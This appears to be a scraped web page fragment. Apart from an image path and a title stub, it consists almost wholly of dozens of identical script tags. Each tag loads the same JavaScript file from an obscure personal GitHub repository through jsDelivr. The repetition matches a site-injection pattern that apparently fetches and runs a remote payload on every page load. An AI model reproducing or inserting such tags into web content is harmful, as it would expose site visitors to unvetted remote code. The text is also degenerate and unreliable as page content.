 ( - As-Sfft-0)   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 